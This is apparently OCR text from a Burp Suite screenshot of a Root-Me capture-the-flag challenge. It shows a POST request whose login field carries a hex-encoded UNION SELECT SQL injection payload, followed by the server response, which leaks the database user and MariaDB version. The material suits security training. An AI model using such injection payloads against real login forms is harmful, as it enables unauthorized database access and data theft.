 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.5.3 - Temporary Project - licensed to trial user
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × +
Send Cancel < ▾ > ▾
Target: http://challenge01.root-me.org HTTP/1
Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch49/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 116
9 Origin: http://challenge01.root-me.org
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://challenge01.root-me.org/web-serveur/ch49/
13 Cookie: _ga_SRYSKX09J7=GS1.1.1719000601.16.1.1719002290.0.0.0; _ga=
GA1.1.1408799333.1713288066
14 Upgrade-Insecure-Requests: 1
15 Priority: u=1
16
17 login=
'+union+select+0x2720756e696f6e2073656c6563742063757272656e745f7573657228292c4040
76657273696f6e202d2d202d+--+-
Response
Pretty Raw Hex Render
\n
</iframe>
14 <center>
<h1>
</h1>
</center>
15 <span>
<a href="index.php">
Home
</a>
&nbsp;|&nbsp;
16 <a href="index.php?action=search">
Search
</a>
&nbsp;
17
18 <hr>
19
20 <form action='' method='post'>
<br />
Login: <input type='text' name='login' />
<br />
Pass : <input type='password' name='pass' />
<br />
<input type='submit' value='Connection' />
</form>
21 <br>
<fieldset>
<legend>
Results
</legend>
22 [+] Requested login: ' union select
0x2720756e696f6e2073656c6563742063757272656e745f7573657228292c40407665727
3696f6e202d2d202d -- -<br>
23 [+] Found ID: c_webserveur_49@localhost<br>
24 [+] Email: 10.3.39-MariaDB-0ubuntu0.20.04.2<br>
25 </fieldset>
26 </p>
27 </span>
28 </body>
29 </html>
30
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 14
Response headers 6
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
1,121 bytes | 90 millis
Event log All issues (452)
Memory: 229.7MB